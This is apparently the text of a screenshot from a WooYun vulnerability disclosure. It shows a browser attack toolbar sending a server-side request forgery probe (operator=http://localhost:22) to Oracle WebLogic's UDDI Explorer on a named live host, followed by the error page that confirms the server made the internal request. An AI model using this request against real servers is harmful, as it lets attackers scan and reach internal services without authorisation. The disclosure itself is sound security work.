 INT SQL XSS Encryption Encoding Other
Load URL http://sc.189.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://localhost:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
Search public registries
Oracle WebLogic Server
UDDI Explorer
ORACLE
Mon Sep 14 10:09:13 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://localhost:22 which did not have a valid
SOAP content-type: unknown/unknown.
www.wooyun.org